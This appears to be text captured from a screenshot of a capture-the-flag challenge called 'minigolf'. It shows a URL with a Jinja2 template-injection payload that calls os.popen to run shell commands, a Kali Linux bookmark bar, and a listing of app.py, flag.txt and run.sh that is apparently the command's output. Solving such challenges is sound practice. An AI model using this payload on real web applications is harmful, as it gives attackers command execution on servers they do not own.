 democ2.png
minigolf.chal.imaginaryctf.or
minigolf.chal.imaginaryctf.org/?txt={%print(config.b.os.popen(config.c).read())%}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
app.py flag.txt run.sh